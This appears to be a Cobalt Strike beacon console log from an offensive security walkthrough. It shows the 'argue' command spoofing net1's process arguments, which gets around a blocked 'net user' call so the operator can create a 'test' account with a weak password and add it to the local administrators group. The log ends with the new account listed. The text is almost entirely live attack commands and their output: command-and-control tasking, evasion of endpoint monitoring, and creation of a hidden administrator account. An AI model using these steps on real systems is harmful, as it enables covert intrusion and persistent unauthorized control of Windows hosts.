 beacon> argue net1 xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
[*] Tasked beacon to spoof 'net1' as 'xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx'
[+] host called home, sent: 100 bytes
beacon> argue
[*] Tasked beacon to list programs and spoofed arguments
[+] host called home, sent: 12 bytes
[+] received output:
net1 xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
beacon> shell net user test root@123456 /add
[*] Tasked beacon to run: net user test root@123456 /add
[+] host called home, sent: 61 bytes
[+] received output:
拒绝访问。
beacon> execute net1 user test root@123456 /add
[*] Tasked beacon to execute: net1 user test root@123456 /add
[+] host called home, sent: 39 bytes
beacon> execute net1 localgroup administrators test /add
[*] Tasked beacon to execute: net1 localgroup administrators test /add
[+] host called home, sent: 48 bytes
beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator delay Guest
test